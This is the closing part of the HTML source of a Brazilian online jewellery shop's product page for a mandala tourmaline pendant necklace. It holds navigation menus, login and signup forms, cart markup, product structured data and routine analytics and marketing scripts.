		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="87056f0fee" /><input type="hidden" name="_wp_http_referer" value="/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="edf77370ab" /><input type="hidden" name="_wp_http_referer" value="/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="1792">
			<div class="sticky-add-to-cart__product type-product post-1792 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-mandalas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo</strong></div>
				
	
	<form class="cart" action="https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo">				<label class="screen-reader-text" for="quantity_697aca8e1b3c4">Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo quantidade</label>
		<input
			type="number"
						id="quantity_697aca8e1b3c4"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo">	</div>
	
		<button type="submit" name="add-to-cart" value="1792" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1792,&quot;item_id&quot;:1792,&quot;item_name&quot;:&quot;Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo&quot;,&quot;sku&quot;:&quot;2503-Z&quot;,&quot;price&quot;:143,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:1792}" />
	</form>

	
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Colares","@id":"https://www.waufen.com.br/categoria-produto/colares/"}},{"@type":"ListItem","position":3,"item":{"name":"Colares com Pingente","@id":"https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/"}},{"@type":"ListItem","position":4,"item":{"name":"Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo","@id":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/#product","name":"Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo","url":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/","description":"Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega R\u00e1pida e Segura. Descontos incr\u00edveis at\u00e9 finalizarem os estoques.","image":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg","sku":"2503-Z","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"143.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/","seller":{"@type":"Organization","name":"Waufen","url":"https://www.waufen.com.br"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"75585aa640","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
